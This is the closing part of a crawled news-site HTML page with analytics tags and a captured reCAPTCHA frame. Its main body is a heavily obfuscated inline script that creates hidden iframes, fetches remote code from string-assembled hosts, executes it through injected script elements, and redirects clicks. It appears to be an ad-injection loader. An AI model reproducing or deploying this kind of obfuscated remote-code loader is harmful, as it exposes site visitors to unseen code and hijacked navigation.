    <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js" integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo" crossorigin="anonymous"></script>
    <script src="/js/bootstrap.min.js?v=45"></script>
    
    <script src="/js/script.js?v=45"></script>
    
    <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
     ga('create', 'UA-68268763-1', 'auto');
    
     ga('set', 'dimension1', 'Вікторія Осмоловська');
    
     ga('send', 'pageview');
    </script>
    <!--- 01202120_12397 --><iframe name="n01202120_12397" style="display:none"></iframe><script>(function(){(function(Ir,Lr,_r,r){"use strict";function t(r){function u(){var r=I(ho);return G[Ro](r,Go,Jr+":"+Zr),r}function t(){var r,r=u();return q[Ro](ur,r),(r=D[Ro](r))[Qr]=pr,r}function g(){return(sr&&!It?jo:_o)+Nt+Bt+Vt}function O(r){var t;try{return Z[Ro](Or,r)<0&&(t=$[Ro](r,yr),rr[Ro](Or,r),rr[Ro](Er,t)),Er[Z[Ro](Or,r)]}catch(r){return Ar(r),0}}function a(){function r(r){for(var t,o,n="",t=0;t<r[nt];t++)n+=1==(o=e[er[Ro](r,t)-32])[nt]?o:ar(i+o);return n}function p(){function r(r,t){function l(r){return r?(y[r]=y[r]||gr(),y[r]):gr()}function n(r){for(var t=0;t<r[nt];t++)r[t]=l(r[t]);for(;t<2;t++)rr[Ro](r,gr());return tr[Ro](r," ")}function i(r,t){var o,n,e=f();if(t=t||r,r)for(n=br(t)+1,o=0;o<n;o++)q[Ro](e,i(br(r),t));return e}function p(r,t){return"<"+Hr+" "+tn+'="'+n(r)+'">'+(t||"")+"</"+Hr+">"}function f(r,t){var o=I(Hr);return G[Ro](o,tn,n([r])),t&&V[Ro](o,t),o}function h(){for(var r,t=arguments,r=0;r<t[nt];r++)t[r]="."+l(t[r]);return tr[Ro](t,",")}function o(r,t,o){function n(r){function t(r,t){return x[l(St+r)]=D+_r[2][r],p([St,Mt+t,St+r],p([xt],_r[0][r])+p([yt],_r[1][r]))}for(var o,n="",e=br(),i=r[2]*r[3],o=0;o<i;o++)n+=t((e+o)%_r[0][nt],(e+o)%5);return n}for(var e,i,f,a="",c=t[3],u=t[1],s=t[0],d=u[3]&&u[1]?p([no]):"",e=0;e<c[nt];e++)C[c[e]][3]||(a+=p([kt,kt+c[e]],n(C[c[e]][1])));for(a=p([mt+o],p([gt],a)),i=xr(),e=0;e<4;e++)i[Cr[e]]=s[e];for(e in u[2]&&(i[Cr[3]]=L(i[Cr[3]])+B[Ro](r)),f=h(mt+o)+"{"+(t[4]||""),i)i[e]&&(f+="margin-"+e+":"+(" "==i[e]?"auto":i[e]+"px")+";");f+=Po+Dr[u[0]],w+=f+="}",v[u[3]?1:0]+=d+a}function e(r){function t(r){return function(){Ir[pt][ht]=r}}var o,n,e;for(o in x)for(n=W[Ro](r,"."+o),e=0;e<n[nt];e++)_[Ro](n[e],qt,t(x[o]))}var a,c,u,v,s,d,b,g,m,x,y,w,A,k,S,z,M,R;try{if(j(r)[Jr]==to)return}catch(r){}for(v=["",""],s=f(),d=f(),b=I(an),g=I(Go),m=f(),x=xr(),y=xr(),w=h(At)+"{all:initial;display:block}"+h(gt)+"{z-index:99;overflow:hidden}"+h(no)+"{clear:both}"+h(no,an,kt)+"{display:block}"+h(St)+"{overflow:hidden;font-family:sans-serif;float:left;border:1px solid transparent;border-left:none;border-top:none;background-clip:padding-box;box-sizing:border-box;text-decoration:none;display:block;color:#fff;padding:4px;cursor:pointer}"+h(St)+":"+zt+" "+h(xt)+"{text-decoration:underline;}"+h(yt,wt,xt)+"{margin:1%;text-overflow:ellipsis;font-weight:700;font-size:14px;display:block}"+h(xt)+"{font-size:17px}"+h(yt)+"{font-weight:400;white-space:normal}",a=0;a<5;a++)w+=h(Mt+a)+"{background-color: #"+Tr[2*a]+"}"+h(Mt+a)+" "+h(yt)+"{color: #"+Tr[2*a+1]+"}";for(a=0;a<C[nt];a++)w+=h(kt+a)+C[a][4]+h(kt+a)+">"+h(St)+C[a][5];for(a=0;a<t[nt];a++)o(r,t[a],a);if(H[Ro](g,w),q[Ro](d,g),A=O(r)){for(a=0;a<br(5)+4;a++)k=f(),q[Ro](k,b),b=k;for(S=[f(At,v[0]),m,f(At,v[1]),d],a=0;a<S[nt];a++)for(q[Ro](s,S[a]),c=0;c<br(5)+2;c++)X[Ro](s,i(T),S[a]);for(e(s),z=E[Ro](A,an),M=[],a=0;a<z[nt];a++)M[a]=z[a];for(a=0;a<M[nt];a++)R=M[a],N[Ro](R)==A&&F[Ro](A,R);q[Ro](m,b),q[Ro](A,i(T)),q[Ro](A,s)}}var t,o,n,e,i,f,a,c,u,s,d,l;for(x(p,Ht),t=[],o=[],n=0,e=[],i=[],s=m(),a=0;a<h[nt];a++){for(i=y(Lr[3][h[a]]),c=0;c<i[nt];c++)f=i[c],Z[Ro](b,f)<0&&(rr[Ro](b,f),G[Ro](f,Go,Jr+":"+Zr));i[nt]&&(h=[])}for(a=0;a<s[nt];a++)for(d=[],l=Rr[a],v[a]=v[a]||[],c=0;c<s[a][nt];c++)if(f=s[a][c],rr[Ro](d,f),Z[Ro](v[a],f)<0){rr[Ro](v[a],f),Z[Ro](t,f)<0&&rr[Ro](t,f),o[n=Z[Ro](t,f)]=o[n]||[],rr[Ro](o[n],l);break}for(a=0;a<t[nt];a++)r(t[a],o[a])}var t,h,v,o,b,T,C,n,e,i,D,f,a,c,u,s,u,s,d,l;if(Mr){if(h=mr(Mr[2],","),v=[],o=xr(),b=[],T=8,C=Lr[2],n=Lr[1],e=mr(or[Ro](_r),"~"),i="0x0",D=Pt+"://"+oo+g()+"/c/"+Ft+"?"+Jt+"=",_r[0]=mr(r(_r[0])),_r[1]=mr(r(_r[1])),_r[2]=mr(_r[2]),!Rr)return Ar(_no+" "+an);for(t=0;t<C[nt];t++){for(f=mr(C[t]),a=or[Ro](f),c=mr(n[a]),u=L(f[6]),s=L(f[7]),u=!!(u&&u>P()||s&&s<P()),s="{width:"+100/c[2]+"%;height:"+100/c[3]+"%}",d="{width:"+c[0]+"px;height:"+c[1]+"px;border:0;",l=0;l<4;l++)f[l]&&(d+="margin-"+Cr[l]+":"+(" "==f[l]?"auto":f[l]+"px")+";");f[4]?d+="float:"+Cr[f[4]]:d+="clear:both",d+="}",C[t]=[a,c,f[5],u,d,s]}p()}}function o(){for(var r,t,o=mr(Mr[1],"$"),r=0;r<o[nt];r++)for(o[r]=mr(o[r]),t=0;t<4;t++)o[r][t]=mr(o[r][t],".");return o}function m(r){for(var t,o,n,e,i,f,a,c,u,s=[],d=s,t=0;t<Rr[nt];t++)if(r||(s[t]=[],d=s[t]),Rr[t])for(f=(i=Rr[t])[2],n=y(Lr[3][f[0]]),o=0;o<n[nt];o++){if(e=n[o],a=f[1],c=f[2],a)for(;N[Ro](e)&&a--;)e=N[Ro](e);if(c)for(u=T,c<0&&(u=R,c=0-c);u[Ro](e)&&c--;)e=u[Ro](e);rr[Ro](d,e)}return s}function n(){Lr=mr(Lr,"`"),Lr=[mr(Lr[0],"&"),mr(Lr[1],"&"),mr(Lr[2],"&"),mr(Lr[3],"|")],Mr=e(),Rr=o(),Ir[wr]=[t,0],p&&(Ar=r[Ur][lt][Mo](r[Ur])),x(s,_t)}function e(){for(var r,t,o,n,e,i,f=[],a=Ir[pt][Wt],c=a[nt],o=0;o<Lr[0][nt];o++)for(Lr[0][o]=mr(Lr[0][o],Br),r=mr(Lr[0][o][0]),n=0;n<r[nt];n++)if(i=(e=r[n])[nt],rr[Ro](f,e),e==Bt||e==a||ir[Ro](a,c-i)==e&&a[c-i-1]==Bt)return Lr[0][o];t||Ar("no",f)}function s(){function r(){var r=v[Ro](e);if(b[Ro](e)==f&&r[nt]>Ht)return t(r);i=l(),o()}function t(r){try{var t=I(To);return rr[Ro](Ir[wr],[g(),rn,"/"+uo,0]),H[Ro](t,Sr[Ro](r,vo,wr)),C(t)}catch(r){}}function o(r){if(r&&!sr++)return x(s,fo);if(l()-i<fo){if(sr++<3)return x(s,8*fo);cr||a()}}function n(){for(var r,t,o,n,e,n,o,i=m(1)[0],f=y(Ut+" :"+Qt+"(a)"),a=f[nt],c=br(jt),r=c;r<c+a&&(t=f[r%a],-1<Z[Ro](i,f)||!(pr=O(t)));r++);o=u(),n=I(an),e=I(Hr),q[Ro](pr,n),q[Ro](e,o),q[Ro](pr,e),o=(n=D[Ro](o))[Ur],h=n[Ho],ur=e,p&&(Ar=o[lt][Mo](o)),x(s,_t)}var e=new h,i=l(),f=Pt+"s://"+rn+g()+"/"+uo;k[Ro](e,vt,f),_[Ro](e,ut,r),_[Ro](e,lt,o);try{S[Ro](e,Ir[pt][ht])}catch(r){n()}}var i,f,x,c,d,y,E,I,l,p,h,i,v,b,w,A,L,k,S,_,z,j,M,i,H,N,i,R,T,B,P,X,q,F,C,W,d,D,d,J,U,$,G,K,Q,V,Y,i,Z,rr,tr,or,f,nr,er,ir,fr,ar,cr,ur,sr,dr,lr,pr,hr,vr,i,br,gr,mr,xr,yr,c,wr,Ar,kr,Sr,zr,Mr,Rr,Tr,Cr,Dr,Or,Er;r&&(i=r[bt],f=r[ko][yo],x=r[Ko][Mo](Ir),c=f(r[$r][so],Ut)[Do].call(Lt),d=f(r[$r][so],Co)[Do][Ro](Lt),y=i[xo][Mo](Lt),E=r[Wo][so][xo],I=i[bo][Mo](Lt),l=r[No][Bo],p=-1<i[Lo][Io](ao),i=(h=r[Ho])[so],v=f(i,Xo)[Do],b=f(i,qo)[Do],w=i[Zo],A=i[Yo],L=r[Rt],k=i[Fo],S=i[$o],_=r[nn],z=r[en],j=r[ro],M=r[at][ct],i=r[Jo][so],H=f(i,ft)[Oo],N=f(i,it)[Do],i=r[co][so],R=f(i,tt+Tt)[Do],T=f(i,rt+Tt)[Do],B=f(r[st][so],Yr)[Do],P=f(Ir,Kr)[Do],X=i[Zt],q=i[go],F=i[mo],C=q[Mo](d),W=i[xo],d=r[dt][so],D=f(d,Vr)[Do],J=f(d=r[Nr][so],lo)[Do],U=f(d,po)[Do],$=i[Qr],G=i[Qo],K=i[Vo],Q=i[Ao],V=f(i,Gr)[Oo],Y=f(r[Wo][so],Gr)[Oo],i=r[on][so],Z=i[Io],rr=i[ot],tr=i[Pr],or=i[et],f=r[Ct][so],nr=f[Ot],er=f[So],ir=f[Xt],fr=f[Xr],ar=r[Ct][zo],cr=Et&&!!r[Kt][Gt][$t](io),ur=c,sr=0,dr=r[qr][Fr],lr=r[qr][Wr],vr=(hr=r[ko])[wo][Dt](),i=function(){},br=function(r){return dr(lr()*(r||Ht))},gr=function(){return"c"+(jt*jt*jt+br(Ht*Ht*Ht))},mr=function(r,t){return nr[Ro](r,t||"|")},yr=(xr=function(){return new hr})(),c=Yt+br(),wr=c+Bo,Ar=i,kr=r[Uo],f=r[Ct][so],Sr=f[Eo],zr=f[Xt],Tr=mr("5d0a0a|fcc|"+"06522b|cdffd6|"+"06526d|b7d5e6|"+"a4510b|ffdfcc|"+"500a5d|fcc"),Cr=mr("top|right|bottom|left"),Dr=mr("absolute|static|relative"),yr[jr]=fn,i[Dt]=function(){return str},hr[wo]=i,hr[eo](hr[so]),Or=[],Er=[],Lt&&n())}var jr,Hr,Nr,Br,o,n,e,Pr,Xr,i,qr,Fr,Wr,Jr,Ur,$r,f,a,c,Gr,Kr,Qr,f,Vr,Yr,u,s,Zr,rt,tt,ot,d,l,nt,et,p,it,ft,at,ct,ut,h,st,dt,v,b,lt,pt,ht,vt,bt,gt,mt,xt,yt,wt,At,g,kt,St,zt,Mt,m,Rt,Tt,Ct,Dt,Ot,x,Et,It,y,w,Lt,A,_t=10,jt=_t*_t,Ht=3*jt,Nt="track",k="0x0",Bt=".",S="argon_",Pt="http",Xt="substr",qt="click",Ft="redirect",Wt="host",Jt="hash",Ut="body",z="top",$t="match",c="src",M=c+"doc",Gt="userAgent",R="message",Kt="navigator",Qt="not",Vt="net",T="debug",Yt="name",C="javascript",Zt="insertBefore",D="insertAdjacentHTML",ro="getComputedStyle",to="flex",oo=qt+Bt,no="clear",eo="freeze",io="OPR/",fo=Ht,ao=S+T+"=1",co="Element",uo="z",O=uo+"mc",E="this",so="prototype",a="Message",I="post"+a,lo="data",po="source",L="frame",ho="i"+L,vo=Yt+"274625294",bo="create"+co,f="Child",go="append"+f,mo="remove"+f,_="beforeend",j=L+co,c,xo=(c="querySelector")+"All",S,yo="getOwn"+(S="Property")+"Descriptor",wo="define"+S,Ao="getBoundingClientRect",ko="Object",So="charCodeAt",zo="fromCharCode",Mo="bind",Ro="call",To="script",Co="head",Do="get",Oo="set",Eo="replace",Io="indexOf",Lo="cookie",T,_o=uo+"fc",jo=uo+"hc",Ho="XMLHttp"+(T="Request"),f,No="Date",Bo="now",Po="position:",L,c,Xo=(L="response")+"Text",qo=L+"URL",Fo="open",Wo="ShadowRoot",Jo="Node",Uo="atob",$o="send",Go="style",S,Ko=Oo+"Timeout",L,Qo=Oo+"Attribute",Vo=(S="remove")+(L="Attribute"),Yo=Oo+T+(f="Header"),Zo=Do+(c="Response")+f,rn="s.",H="Status",tn="class",on="Array",c,N="parent",f,nn="add"+(f=(c="Event")+"Listener"),en=S+f,B="chrome",fn="closed",an="slot",Xt="substr",jr="mode",Hr="div",Nr=a+c,Br="*",o="type",n="Meta",e="X",Pr="join",Xr="slice",i="eval",qr="Math",Fr="floor",Wr="random",Jr="display",Ur="console",$r="Document",f,a,c,Gr=(f="inner")+(c="HTML"),Kr=f+(a="Width"),Qr="attachShadow",f,Vr=(f="content")+"Window",Yr="offset"+a,u=",",s,Zr="none",rt="next",tt="previous",ot="push",d="span",l="p",nt="length",et="shift",p,it="parentNode",ft="textContent",Zt="insertBefore",at="JSON",ct="parse",ut="load",h="re"+ut,st=c+co,dt=c+"IFrame"+co,v="mousedown",b=f+"-"+"language",lt="error",pt="location",ht="href",vt="POST",bt="document",gt="msl",mt="sl",xt="kt",yt="kd",wt="kp",At="czv",g,kt="z",St="i",zt="hover",Mt="c",Wo="ShadowRoot",m="height",Rt="parseInt",Tt=co+"Sibling",Ct="String",Dt="to"+Ct,Ot="split",x="moz"+"Inner"+"Screen"+"X",Et=!0,It=!0,y=0;try{Et=Ir[B],void 0===Ir[x]&&(Ir[x]=1,It=!Ir[x],delete Ir[x])}catch(r){}(w=!(!Et&&!It))&&(Lt=Ir[bt],(A=t)(Ir[r]))})(this,"nnovosti.info*0..20.0|1....|0.2|0.1.2.3|background:white;padding:25px 0 15px;$25..0.|2...1.|1.1.-1|9|border-top:1px solid #dee2e6;padding-top:15px;$40..0.|2...1.|2.1.-1|10|border-top:1px solid #dee2e6;padding-top:15px;$10..10.|2.1..1.|3.2.-1|4||4@display:none;$20..10.|2....|5.|5|min-width:580px;$50..10.|2...1.|5.|6.7|min-width:580px;$0..0.-310|0....2:7:10|6.1|14|$0..0.5|0..1..2:6:10|6.1|15|$62..10.-9|0....|8.2.-1|16||9@margin-bottom:350px;$5..5.0|1....|10.1|9|*11,12,13,14**50060`300|250|1|3&300|600|1|7&580|400|2|4&480|200|2|2&970|90|3|1&336|280|1|3`0|| |15| ||01&1|| |15| ||02&0|| |15| ||03&1|10| |10| ||04&2|| || ||05&2|| || ||06&2|| |20| ||07&2|| || ||09&1|10| |10| ||11&3|| || ||12&2|10| || ||13&4|| || ||15&1|| || ||16&2|| |10| ||17&1|| || ||18|1570|0&1|| || ||19|1570|0&5|| || ||20`.col-lg-5 .w-100.bg-white > div[id^=\"bn_\"]|ins[data-ad-slot=\"3679286180\"]|div:not(.row)+div > ins[data-ad-slot=\"7708005384\"]|.p-3+div > div > .NNO_BTC_336|.p-3+div.text-center.border-top|.fb-comments.fb_iframe_widget|#header+#container > .row.mb-2|#header+#container|.bg-white.text-center.p-3+div .NNO_ITC_300M|.media.py-2+.bg-white.text-center.p-3|.row+div ins[data-ad-slot=\"9725819783\"]|.article_content .ks-follow+.white_block|.col-lg-5 .w-100.bg-white:first-child|#container .clearfix.p-3+.text-center.p-3|.py-3.item-text+.border-top",["41d~430~431~43e~440~ ~434~43b~44f~43a~442~435~439~|~421~43c~-~447~441~44b~43f~443~44c~412~43d~438~446~41a~436~42d~433~41e~432~448~411~P~o~w~e~r~b~a~n~k~2~0~m~A~h~41b~c~41c~44e~437~7~p~F~V~424~M~O~L~E~D~449~.~418~,~445~427~444~414~l~u~t~44a~44d"," !\"#$%&'(%)#)*+,'+,-.\/!$*01!23%2%45'62#\/+*$#\/-7#&#8+4$#89:!+\/!(%25\/)!-;#<!8!(%25\/)!-='+>!8*83+%2*$+'#183+%1!23-?*'9183+%\"+24$#@#&83+%8!5A89)9-B'#)8#*%2%*@+$&#,%#\"'#<)#,-CDEFGHIJK%LMMMM%NOP-Q3<8!(%\/!2)!-B+R4$#@#&8!(%)#'#8)!-S!89)T$83,%8!\"#$-S5<2)!(%@(U!8!(%A!4)!-S989%&$#8%2%VLMW%XCY-Z9*8+20\"$!2'+*%2%O[\\]^_"," +$<!@+T`!(%2*!'6a%b&+!'68#%&'(%@+1+$98#)a-.*9'683+%4#@2+&8+@83+%1!23%9%#*'9183,%4#\/#`89)%&'(%*$+89$#@#)-B!5'%&'(%45*+A+2*@9,c%24'!@#@%9%#*&3d!%8!%4$9$#&+a-='+>!8*8!(%25\/)!%9U%)#<9%@3>'(&9*%8+@+$#(*8#%2*9'68#a-;@!$:+@3+%1!23%@3>'(&(*%)$5*#%9%$!\"#*!T*%>#&!\/9-;!1+2*@+88!(%U@5)#9U#'(:9(%9%192*3,%U@5)%@##\"`+%\"+U%4$#@#&#@a-e*#%\/#<+*%\"3*6%4$9(*8++%8!2*#(`+>#%\"5\/!<8#>#%\"'#)8#*!%2%d#$#A+,%#*&+')#,-Q+>)!(%U!4!28!(%\"!*!$+(c%#*%)#*#$#,%\/#<8#%\/8#>#%$!U%U!$(&9*6%2\/!$*f#8-g@#,8#+%2*+)'#%8+%U!4#*+@!+*c%!8*9\"'9)%9%#*'9183,%&9U!,8-;#\/4!)*8!(%HhiFjDDjP%)#'#8)!%2%529'+883\/%\"!2#\/-7%8!\"#$+%+2*6%@2+%8+#\"d#&9\/#+%&'(%5d#&!%U!%8#>*(\/9%9%1+d#'-.*9'683,%9%*+4'3,%>#'#@8#,%5\"#$%&'(%U9\/3%9%\/+<2+U#86(-;#\/4!)*83,%)@!&$#)#4*+$%&'(%2k+\/#)%2%#1+86%4$#2*3\/%54$!@'+89+\/-Q+>)9,%\"$!2'+*%2%#1+86%)$!2#183\/%l)$!8#\/%&'(%24#$*!","19ba72f0f84dd63e|acb78c16677952e2|3296ddf3d67f8e52|d6a221d63e26573a|e453c0c27b9fdc77|12ca9f72a384375a|3561b7100c24342b|33a952beeccf7c1d|3512a866540d838b|f98eccf2b521054a|75c5d393b470206d|7b8cfa499ae30725|85deb4f67ca37670|aaa2f36f326d0c4a",""],"n01202120_12397");})();</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0MRYIKUTo2Id-Zt9lSJsuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768936845321');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>